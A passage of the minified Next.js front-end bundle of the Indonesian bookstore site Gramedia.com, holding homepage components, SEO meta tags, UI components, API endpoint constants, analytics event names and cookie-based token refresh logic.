lagi.",action:(0,r.jsx)(v.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarFailedSSO"})},10),(0,a.deleteCookie)("flash_snackbar")),["success_logout","unauthorized"].includes(n)&&((0,a.deleteCookie)("flash_snackbar"),(0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(v.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10)),setTimeout(()=>{!i||(0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token")||((0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(v.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10))},0)}),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(h.b,{pathname:"/",twitterSite:"@gramediadotcom",twitterCard:"summary_large_image",ogTitle:"Gramedia.com",ogImageUrl:c.vi,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"index.tsx",children:[(0,r.jsx)("meta",{property:"business:contact_data:street_address",content:"Jalan Palmerah Selatan no.14, Lantai 1, RT.3/RW.2","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:locality",content:"Jakarta Pusat","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:region",content:"DKI Jakarta","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:postal_code",content:"10270","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:country_name",content:"Indonesia","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"twitter:image",content:c.vi,"data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"og:image:alt",content:"Gramedia.com Logo","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("script",{dangerouslySetInnerHTML:{__html:'history.scrollRestoration = "manual"'}})]}),(0,r.jsx)(eb,{"data-sentry-element":"AnnouncementSlider","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(eg,{"data-sentry-element":"PromoHome","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ey,{"data-sentry-element":"HighlightMenu","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ew,{"data-sentry-element":"FlashSale","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ev,{"data-sentry-element":"LastSeenProductList","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ek,{"data-sentry-element":"BestSellerCategories","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(D,{"data-sentry-element":"EbookBanner","data-sentry-source-file":"index.tsx"}),!l.PU&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(e_,{}),(0,r.jsx)(ej,{})]}),(0,r.jsx)(eN,{"data-sentry-element":"SectionRecommendation","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ed,{"data-sentry-element":"OfficialStore","data-sentry-source-file":"index.tsx"}),l.xT&&(0,r.jsx)(ex,{}),(0,r.jsx)(eS,{"data-sentry-element":"BlogList","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(eh,{"data-sentry-element":"SocialHubEventList","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(G,{"data-sentry-element":"FillAddressModal","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(X,{isOpen:null==t?void 0:t.isOpen,onOpenChange:null==t?void 0:t.onClose,"data-sentry-element":"ForgotPasswordSuccessModal","data-sentry-source-file":"index.tsx"})]})}eC.Layout=x.Z,eC.layoutProps={navbarVariant:"primary",topbarProps:{withSearch:!0,withCart:!0}};var eA=!0,eM=eC},17064:function(e,t){"use strict";t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},89188:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),a=n(6875),s=n(2808),i=n(75271),o=n(51298),l=n(59393);let c=(0,s.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:s,asChild:i=!1,isLoading:u,className:d,children:f,disabled:m,...p}=e,x=i?a.g7:"button";return(0,r.jsxs)(x,{ref:t,disabled:m||u,className:(0,o.cn)(c({variant:n,size:s}),u&&"button--loading",d),...p,children:[(0,r.jsx)("div",{className:(0,o.cn)(u&&"invisible opacity-0"),children:f}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(l.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var d=u},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},2866:function(e,t,n){"use strict";n.d(t,{_:function(){return c}});var r=n(52676),a=n(86946),s=n(2808);n(75271);var i=n(51298);let o=(0,s.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),l=e=>{let{className:t,variant:n,size:a,...s}=e;return(0,r.jsx)("span",{className:(0,i.cn)(o({variant:n,size:a}),t),...s,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};l.displayName=a.f.displayName;var c=l},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},70986:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(39583)},20962:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(12092)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return i},aY:function(){return o}});var r=n(52676),a=n(75271),s=n(51298);let i=a.forwardRef((e,t)=>{let{className:n,disabled:a,...i}=e;return(0,r.jsx)("div",{ref:t,className:(0,s.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...i})});i.displayName="Card";let o=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});o.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:l="",jsonLdData:c,keyword:u="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:p,children:x,twitterImg:h}=e,v=new URL(l,i._n).toString(),b=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:b}),(0,r.jsx)("meta",{name:"title",content:b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),l&&(0,r.jsx)("link",{rel:"canonical",href:v}),x,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},30599:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){"use strict";n.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,s=0,i=new Map,o=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?o(n):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function d(e){u=l(u,e),c.forEach(e=>{e(u)})}function f(e){let{...t}=e,n=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function m(){let[e,t]=r.useState(u);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return ep},Bu:function(){return ev},Bv:function(){return F},Bx:function(){return o},Cc:function(){return Y},FR:function(){return f},G0:function(){return ec},GA:function(){return h},GF:function(){return P},I6:function(){return K},Jn:function(){return s},MO:function(){return H},MS:function(){return z},NI:function(){return Q},NR:function(){return et},O8:function(){return v},OP:function(){return M},Ol:function(){return $},Q6:function(){return W},U7:function(){return L},UV:function(){return ed},WR:function(){return B},X7:function(){return k},YD:function(){return a},Yz:function(){return c},Z:function(){return g},Zm:function(){return N},__:function(){return ex},a$:function(){return eb},a1:function(){return T},aJ:function(){return eu},b3:function(){return el},cT:function(){return em},cX:function(){return ei},d3:function(){return x},e5:function(){return S},fK:function(){return er},fb:function(){return u},fe:function(){return en},g8:function(){return y},hH:function(){return G},hK:function(){return eg},hV:function(){return R},ix:function(){return j},l5:function(){return V},mY:function(){return ef},o6:function(){return C},oJ:function(){return Z},oW:function(){return p},o_:function(){return I},oh:function(){return m},p:function(){return l},pb:function(){return J},pl:function(){return b},pv:function(){return q},pw:function(){return ee},qc:function(){return ea},sP:function(){return A},sV:function(){return r},sq:function(){return es},tB:function(){return ey},tc:function(){return eo},uF:function(){return U},vm:function(){return O},vp:function(){return w},wm:function(){return _},xW:function(){return i},ye:function(){return E},yl:function(){return X},zm:function(){return D},zp:function(){return eh}});let r="api/v2/public/products",a="api/v2/public/product-detail-meta",s="api/v2/public/product-detail-variants",i="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",l="api/v2/public/search-result-product",c="api/v2/public/search-result-author",u="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",m="api/v2/public/announcements",p="api/v2/public/vendor",x="api/v2/public/promo-list",h="api/v2/public/flashsale",v="api/v2/users/myvalue/points/history",b="api/v2/public/homepage/sections",y="api/v2/public/products/last-seen",g="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",_="api/v2/public/stores/[slug]/products",j="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",k="api/v2/public/stores/[slug]/products/[product_meta_slug]",S="api/v2/public/promo-products/[slug]",N="api/v2/public/sections",C="api/v2/public/product-recommendations",A="api/v2/public/featured-categories-preview",M="api/v2/public/featured-category",Z="api/v2/public/parent-category",D="api/v2/add-to-cart",P="api/v2/cart/cart-items",T="api/v2/cart/cart-item-status",O="api/v2/cart/summary",L="api/v2/order/summary",B="api/v2/order/process-to-checkout",$="api/v2/order/couriers",I="api/v2/payments",R="api/v2/order/items/status",E="api/v2/payments/payment-methods",H="api/v2/promo-codes",z="api/v2/order",V="api/v2/public/featured-categories",F="api/v2/users/address",Y="api/v2/users/address-check",J="api/v2/users/myvalue/points",G="api/v2/districts",U="api/v2/postal-code",W="api/v2/profile/wishlists/ids",q="api/v2/profile/wishlists",K="api/v2/profile/transactions",X="api/v2/public/payments/instructions",Q="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ea="api/v2/public/auth/reset-password",es="api/v2/users/profile",ei="api/v2/resources",eo="api/v2/public/stores",el="api/v2/public/blogs",ec="api/v2/public/token/verification-status",eu="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",em="api/v2/public/vouchers/count",ep="api/v2/public/search/recommendations",ex="api/v2/public/reviews/summary",eh="api/v2/reviews/status",ev="api/v2/reviews",eb="api/v2/users/register/additional-info",ey="api/v2/public/socialhub/events",eg="api/v2/public/homepage/best-selling-categories"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return l},BJ:function(){return o},OO:function(){return f},P7:function(){return i},PO:function(){return p},PU:function(){return d},YO:function(){return s},c2:function(){return r},oS:function(){return c},qj:function(){return a},u6:function(){return m},xT:function(){return u}});let r=!0,a=!0,s=!0,i=!0,o=!0,l=!0,c=!0,u=!0,d=!0,f=!0,m=!1,p=!0},69662:function(e,t,n){"use strict";n.d(t,{$G:function(){return u},Ap:function(){return a},B$:function(){return f},LQ:function(){return d},Lf:function(){return p},NT:function(){return l},ZB:function(){return m},aJ:function(){return o},re:function(){return s},sR:function(){return r},tz:function(){return i},yc:function(){return c},ye:function(){return x}});let r="action",a="navigate",s="ga_analytic",i="back_to_cart",o="back_to_cart_page",l="close_webview",c="back_to_home_page",u="download_qr_code",d="remove_wishlist",f="add_wishlist",m="/order-list-page",p="/product-detail-page",x="/wishlist-list-page"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return x},C_:function(){return w},E2:function(){return er},EK:function(){return C},Ef:function(){return en},F2:function(){return u},FS:function(){return l},Ft:function(){return ea},Fv:function(){return g},G2:function(){return N},Gm:function(){return h},HU:function(){return O},IK:function(){return L},Iq:function(){return M},J0:function(){return X},JR:function(){return J},Jh:function(){return T},LG:function(){return et},Mg:function(){return q},N1:function(){return _},OE:function(){return c},Q2:function(){return B},RC:function(){return W},RZ:function(){return A},TL:function(){return y},Tv:function(){return z},Ul:function(){return a},VY:function(){return $},Xh:function(){return I},YH:function(){return d},Ye:function(){return V},aW:function(){return k},bQ:function(){return r},bl:function(){return Z},cL:function(){return s},d4:function(){return Y},fZ:function(){return S},gk:function(){return f},iO:function(){return p},is:function(){return j},jC:function(){return R},kX:function(){return E},li:function(){return m},n5:function(){return Q},nm:function(){return i},o4:function(){return o},oQ:function(){return b},r$:function(){return D},rK:function(){return F},tH:function(){return H},tn:function(){return ee},vp:function(){return v},xQ:function(){return G},xf:function(){return K},zM:function(){return P},z_:function(){return U}});let r="products",a="productsSectionRecommendation",s="authors",i="promo",o="address",l="addressDetail",c="addressCheck",u="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",x="keywordRecommendation",h="highlightMenu",v="announcement",b="bestSeller",y="bestSellerCategories",g="lastSeenProduct",w="vendorList",_="blogList",j="productRecommendations",k="productDetailWarehouses",S="productDetailVariant",N="addToCart",C="cartCount",A="cartItems",M="cartItemStatus",Z="ordersPayments",D="orderItemsStatus",P="cartSummary",T="checkoutSummary",O="cartDelete",L="cartUpdateItemQuantity",B="promoCodes",$="processToCheckout",I="districts",R="postalCode",E="orderList",H="orderStatusList",z="orderTrackShipping",V="paymentDetail",F="couriers",Y="createOrder",J="wishlistsIds",G="putWishlists",U="getWishlists",W="orderDetail",q="paymentInstruction",K="storeList",X="myValuePoint",Q="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return u},K5:function(){return v},Md:function(){return l},VN:function(){return s},XW:function(){return h},ZV:function(){return d},Zb:function(){return i},aZ:function(){return x},az:function(){return m},be:function(){return a},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return p},wM:function(){return b}});let r="success",a="internal_server_error",s="not_found",i="result_not_found",o="changes_in_cart",l="changes_in_order_items",c="invalid_creditcard_credentials",u="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",m="promo_code_invalid",p="promo_code_ineligible",x="promo_codes_cannot_be_combined",h={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},v="AMOUNT_BELOW_MINIMUM_LIMIT",b="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(e,t,n){"use strict";n.d(t,{Qx:function(){return c},XV:function(){return l},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return f},q9:function(){return o},vi:function(){return a},wH:function(){return u},yb:function(){return d}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",l="https://www.instagram.com/_gramedia.com_/",c="https://www.gramedia.com/blog",u="https://www.gramedia.com",d="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return U},Bd:function(){return R},Cu:function(){return N},DK:function(){return i},Dq:function(){return Y},Dw:function(){return S},Dx:function(){return k},EM:function(){return o},FJ:function(){return B},HG:function(){return s},Hn:function(){return c},Hu:function(){return I},Hy:function(){return D},J3:function(){return y},Jq:function(){return r},Kt:function(){return A},Le:function(){return b},ME:function(){return j},OT:function(){return _},OX:function(){return d},T5:function(){return H},UY:function(){return v},XB:function(){return L},Yq:function(){return p},_y:function(){return V},a3:function(){return C},cR:function(){return O},dB:function(){return F},eA:function(){return x},fy:function(){return G},iH:function(){return T},jB:function(){return J},l$:function(){return $},ls:function(){return P},mU:function(){return z},p6:function(){return u},sS:function(){return Z},tB:function(){return w},tI:function(){return a},td:function(){return M},tr:function(){return g},vq:function(){return h},wS:function(){return f},xq:function(){return E},yJ:function(){return m},zo:function(){return l}});let r="view_item",a="view_item_list",s="select_item",i="add_to_cart",o="view_cart",l="remove_from_cart",c="begin_checkout",u="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",x="checkout_to_purchase",h="purchase",v="productPurchase",b="coupon_applied",y="coupon_denied",g="coupon_entered",w="coupon_removed",_="search",j="view_promotion",k="select_promotion",S="product_filter",N="userRegistered",C="view_product_item",A="view_item_list_collection",M="select_item_from_collection",Z="view_cart",D="Product Search",P="flash-sale",T="flash-sale-page",O="best-seller-book",L="best-seller-non-book",B="homepage-section",$="search-page",I="category-view",R="subcategory-view",E="rekomendasi-untukmu",H="produk-menarik-lainnya",z="best-selling",V="promo",F="vendor",Y="store",J="author-page",G="author-card",U="my-wishlist"},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return s},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function s(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},99592:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90193)},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},57716:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),n=e.pathname.includes("/shopping-policy"),r=e.pathname.includes("category_slug");t||r||n||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},520:function(e,t,n){"use strict";n.d(t,{BV:function(){return f},L$:function(){return m},Sx:function(){return p}});var r=n(83905),a=n(68774),s=n(97143),i=n(57527),o=n(64509),l=n(87295);async function c(){try{let e=await (0,o.Z)(s.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function u(){try{let e=await (0,o.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(e){try{return await (0,o.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:["profile"],queryFn:u,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function m(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:[i.J0],queryFn:c,enabled:!l.Z,onSuccess:e||(()=>({}))})}function p(){let e=(0,a.useQueryClient)();return(0,a.useMutation)({mutationFn:d,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),s=n(99031),i=n(62412),o=n(46298);function l(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||l(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,i.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==s.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function u(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:s}=t();if(!r&&!s)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!s)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&s&&!l((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(s){let e=(0,o.T)(s);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:i}=await c(s,e);if(i)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),s=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:s}),!l(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:s}=await u({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:s}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*s.exp)})}});return{accessToken:n,isUnauthorized:a,message:s}}},96619:function(e,t,n){"use strict";n.d(t,{M:function(){return a},a:function(){return s}});var r=n(93570);let a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;return e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:t||r.Bz},s=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)},30017:function(e,t){"use strict";t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},68641:function(e){e.exports={innerDweb:"PromoHomeSkeleton_innerDweb__yevDN",innerMweb:"PromoHomeSkeleton_innerMweb__mv4XZ"}},23945:function(e){e.exports={snackbar:"home_snackbar__s40lT",ebookLink:"home_ebookLink__33oii"}},54485:function(e){e.exports={productCardWrapperMweb:"productBanner_productCardWrapperMweb__M4aLA"}},71575:function(){},64913:function(e,t,n){e.exports=n(78351)},58958:function(e,t,n){"use strict";n.d(t,{B:function(){return l}});var r=n(75271),a=n(53405),s=n(95285),i=n(6875),o=n(52676);function l(e){let t=e+"CollectionProvider",[n,l]=(0,a.b)(t),[c,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};d.displayName=t;let 